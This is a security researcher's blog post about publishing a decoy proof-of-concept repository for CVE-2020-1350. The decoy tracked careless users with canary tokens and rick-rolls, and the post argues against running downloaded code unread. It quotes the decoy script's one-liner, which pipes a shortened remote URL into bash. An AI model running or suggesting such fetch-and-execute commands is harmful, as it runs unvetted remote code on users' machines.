The Day I Trolled The Entire Internet: An Accidental Research Project on CVE-2020-1350
What do you get if you create a binary, a few bash scripts, a README and excellent timing? CVE-2020-1350

So this Sigred Poc thing? What do you get if you create a binary, a few bash scripts, a README and excellent timing?
An awareness that folks need to understand that ripping code from GitHub and sharing/running without validation can be dangerous.
today on why people should read code and repos before they run them https://t.co/calGnBbllS exploits 👀9/10 would troll the internet again
— Andy Gill (@ZephrFish) July 14, 2020
Before we dive into the actual research, here's what actually happened for those who didn't see the fallout, unless you are in the security space and familiar with what happened last 36 hours, it probably won't make much sense quickly.
- Microsoft has a critical flaw in DNS server which resulted in a CVSS 10, CVE-2020-1350 is a real vulnerability that was published:
https://nvd.nist.gov/vuln/detail/CVE-2020-1350 It's a brand new vulnerability therefore people would be interested in a proof of concept. - A security company publishes the info - no public exploit available at the point of publishing this blog, a quick kudos to the team over at Checkpoint Research who found the original vulnerability and published a great write up which can be found here.
- I created a fake exploit on GitHub minutes after the original blog post was published - playing a prank on hackers and other security companies picking up and publishing in threat intelligence feeds. The code was initially just a bash script then I added a binary loaded with canary tokens to track who was running the script. If anyone is interested Thinkst has a great blog around how canary tokens work that can be found here.
- Lots of people ran the code or helped spread the existence of the fake exploit, folks ran the "proof of concept" code without reading it first and got trolled. If I had been malicious I could have done something much worse than rick-rolling.
- The repository also contains a real fix for the vulnerability. Which can be found here:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters" /v "TcpReceivePacketSize" /t REG_DWORD /d 0xFF00 /f
net stop DNS && net start DNSThis is a particularly "amusing" troll because the sort of people who keep up with CVEs and look for proof-of-concept exploits should really know better than to run random code they just got off GitHub without checking what it does. It's obvious with the most cursory examination of the code in the repo that you shouldn't run it, exploit.sh contains:
curl -L https://bit.ly/3exifav | bash
The code in the repo is loaded with canary tokens and just general trolling, the list of files below details what each thing is and what it does.
- CVE-2020-1350.exe - Benign binary which opens rick roll and pings canary token
- Fix.bat - Batch file that applies the fix from Microsoft
- LICENCE - The licence file, also does nothing
- PoC.exe - Benign binary which opens cmd.exe and additionally pings canary token
- README.md - Details the README of the repo
- README.pdf - Pings a canary token, also a benign document
- exploit.sh - Rick roll in shell, also benign
- windows-exploit.ps1 - Rick roll in shell, also benign
CVE-2020-1350.exe does not perform any exploits or malicious activity. Likewise PoC.exe is also a benign binary which opens cmd.exe and additionally pings a canary token. More details around how CVE-2020-1350.exe can be found below, Zoomer has published the source to the binary too.
The sole actions performed by this code are as follows:
- On launch, an HTTP GET request is sent to a CanaryToken from thinkst's CanaryTokens.org. More Info
- The GUI contains a single label, text box, and button.
- The text box is intended for an IP and is labeled as such
When the submit button is pressed, the input is checked for a valid IP.
- If the input is valid, a second check is performed to see if the input is 127.0.0.1
- If the input is 127.0.0.1, an error message is displayed ridiculing you for targeting yourself and then continues regardless of Yes/No selection.
- If the input is NOT 127.0.0.1, no alert is displayed.
- If the input is not valid, the input field is cleared and an alert is displayed stating that the input was not a valid IP.
Once validation passes, the script launches Internet Explorer in 'kiosk' mode pointed to a Kermit the Frog version of Rick Astley's legendary hit Never Gonna Give You Up.
So rewind for a second, some of you may be reading thinking WTF is this? Can I have hax? Sorry folks, those who are after hax this is purely an analysis piece of why folks do not seem to understand basics of
WHY YOU SHOULD NOT RUN CODE BLINDLY.
The code in question can be found here:
It's an interesting project to map a few things:
- How many people blindly trust what they read on the internet, what year is it folks 2020? Rick Rolling still alive...
- It is a great way to catch insider threats!
- The amount of TI feeds that just crawl things without validation and submit links
- How beautiful the Internet is when people pick something up and run with it?
0x0 How many people blindly trust what they read on the internet?
This started out as a troll but quickly turned into a research project which has gathered significant traction in a very short space of time. Goes to show people will run things without checking what they actually do.


0x1 It is a great way to catch insider threats!
In total at the time of publishing the canary tokens alone have caught five separate instances of potential insider threats and I've had messages to thank me :-).

0x2 The Amount of Threat Intel Feeds that Blindly Crawl...
The PoC was picked up by TI feeds and was live on several TI feeds pretty quickly:


Both have since taken down the posts but it was lovely to see, Vulcan came out and admitted they'd been hasty:
We should have been but weren't. We were hasty. The post has been updated accordingly.
— Vulcan Cyber (@VulcanCyber) July 15, 2020
Quick hat tip to TinkerSec too for his PoC:

The official french CERT picked it up and ran with it!
Voici le lien public sur le PoC : https://t.co/rgqrod9LCf
— Cert-IST (@cert_ist) July 15, 2020
Timeline of Events
2020-07-14 20:00 GMT+1: Original blog post created by checkpoint
2020-07-14 20:04 GMT+1: PoC Repository first created
2020-07-14 20:09 GMT+1: PoC Tweeted from https://twitter.com/CVE20201350/status/1283116416191934467
2020-07-14 20:33 GMT+1: First retweet of the vuln
2020-07-14 20:48 GMT+1: PoC link hits vulnmon TI feed
2020-07-14 21:06 GMT+1: First canary token hit from IP located in Brussels
2020-07-14 21:29 GMT+1: Tweet started gaining traction
2020-07-14 23:45 GMT+1: TinkerSec's PoC published
2020-07-15 09:09 GMT+1: Cert-IST posted False PoC
2020-07-15 16:10 GMT+1: This blog post posted :-)
2020-07-16 01:50 GMT+1: Stats updated
0x3 How beautiful the Internet is when people pick something up and run with it?

At the time of publishing the canary tokens have triggered over 1000 times, the repository has received in excess of ~70k views, the original tweet is also close to 420k impressions. I'll update this post with more analysis after a few days of gathering locations of canary fires!

This blog has received close to ~500k hits in the last 24hr(2020-07-18 00:20 GMT+1).
SANS also mentioned both PoCs in their webcast, saw the code and reviewed it as fake as can be seen below:



If you want to see the wonders and signatures that AV vendors have made for the binaries they can be seen below:
PoC.exe is clean too:
The tweet thread below shows some of the lessons learned!
The one thing that I've learned from all of this is that people will run anything, if I was a genuine malicious actor it's arguably one of the best ways to blindly phish people, replace that EXE with malware and you'd have 100s of shells. Pretty mental really pic.twitter.com/fBvQNVXi2G
— Andy Gill (@ZephrFish) July 15, 2020
If we've learned anything in the last 48hrs, we need to do more due diligence on what is downloaded and ran from the internet. Likewise a lot of feeds who have picked it up without checking is a bit mad. There has been a lot of salt from a few too, which is inevitable with this.
— Andy Gill (@ZephrFish) July 16, 2020
